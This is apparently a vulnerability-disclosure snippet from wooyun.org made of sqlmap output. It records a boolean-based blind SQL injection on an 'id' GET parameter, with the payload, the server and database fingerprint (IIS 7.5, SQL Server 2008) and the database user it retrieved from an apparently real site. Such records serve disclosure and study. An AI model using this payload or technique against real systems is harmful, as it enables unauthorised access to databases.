 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1035 AND 3181=3181
---
[11:43:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:43:23] [INFO] fetching current user
[11:43:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:45:19] [INFO] retrieved: wljx
current user:    'wljx'
www.wooyun.org